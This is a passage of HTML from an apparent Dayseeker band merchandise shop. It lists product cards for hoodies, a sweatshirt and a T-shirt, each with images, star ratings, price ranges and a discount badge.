                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="114">
    <a href="https://dayseekershop.com/product/dayseeker-merch-dayseeker-band-pullover-hoodie-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/310/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="DAYSEEKER Merch DAYSEEKER BAND Pullover Hoodie RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-merch-dayseeker-band-pullover-hoodie-rb1311" class="capitalize hover:underline leading-3">DAYSEEKER Merch DAYSEEKER BAND Pullover Hoodie RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="82">
    <a href="https://dayseekershop.com/product/dayseeker-merch-say-her-name-pullover-sweatshirt-rb1311-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/235/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                alt="Dayseeker Merch Say Her Name  Pullover Sweatshirt RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-merch-say-her-name-pullover-sweatshirt-rb1311-3" class="capitalize hover:underline leading-3">Dayseeker Merch Say Her Name  Pullover Sweatshirt RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$41.95 - $48.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="65">
    <a href="https://dayseekershop.com/product/dayseeker-dreaming-is-sinking-waking-is-rising-classic-t-shirt-rb1311-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/188/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u1-1-small.jpg?w=250&amp;h=250"
                alt="Dayseeker - Dreaming Is Sinking // Waking Is Rising Classic T-Shirt RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-dreaming-is-sinking-waking-is-rising-classic-t-shirt-rb1311-4" class="capitalize hover:underline leading-3">Dayseeker - Dreaming Is Sinking // Waking Is Rising Classic T-Shirt RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="38">
    <a href="https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-hoodie-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/107/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-17-small.jpg?w=250&amp;h=250"
                alt="What It Means To Be Defeated Dayseeker  Pullover Hoodie RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/what-it-means-to-be-defeated-dayseeker-pullover-hoodie-rb1311" class="capitalize hover:underline leading-3">What It Means To Be Defeated Dayseeker  Pullover Hoodie RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
